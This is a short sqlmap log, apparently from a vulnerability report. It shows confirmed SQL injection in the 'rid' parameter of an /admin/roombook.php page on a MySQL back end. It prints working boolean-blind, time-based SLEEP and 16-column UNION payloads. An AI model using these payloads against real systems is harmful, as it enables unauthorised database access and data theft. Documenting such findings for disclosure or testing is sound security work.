 [19:25:59] [DEBUG] checking for filtered characters
URI parameter '#1*' is vulnerable. Do you want to keep testing the others (if any)? [y/N] N
[19:25:59] [DEBUG] used the default behavior, running in batch mode
sqlmap identified the following injection point(s) with a total of 154 HTTP(s) requests:
---
Parameter: #1* (URI)
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause (subquery - comment)
    Payload: http://10.151.169.235:8833/admin/roombook.php?rid=1' AND 4391=(SELECT (CASE WHEN (4391=4391) THEN 4391 ELSE
 (SELECT 7058 UNION SELECT 5460) END))-- -
    Vector: AND [RANDNUM]=(SELECT (CASE WHEN ([INFERENCE]) THEN [RANDNUM] ELSE (SELECT [RANDNUM1] UNION SELECT [RANDNUM2
]) END))[GENERIC_SQL_COMMENT]

    Type: time-based blind
    Title: MySQL >= 5.0.12 AND time-based blind (query SLEEP)
    Payload: http://10.151.169.235:8833/admin/roombook.php?rid=1' AND (SELECT 9707 FROM (SELECT(SLEEP(5)))TNCH)-- sNNh
    Vector: AND (SELECT [RANDNUM] FROM (SELECT(SLEEP([SLEEPTIME]-(IF([INFERENCE],0,[SLEEPTIME])))))[RANDSTR])

    Type: UNION query
    Title: Generic UNION query (NULL) - 16 columns
    Payload: http://10.151.169.235:8833/admin/roombook.php?rid=1' UNION ALL SELECT NULL,NULL,NULL,NULL,NULL,NULL,NULL,NU
LL,NULL,NULL,NULL,NULL,NULL,NULL,CONCAT(0x7170767a71,0x476364587a70517a78634158654e66786d77496d547063744f4f72434f4d77555
350574d686e7671,0x7162707671),NULL-- -
    Vector:  UNION ALL SELECT NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,[QUERY],NULL-- -
---
[19:26:00] [INFO] the back-end DBMS is MySQL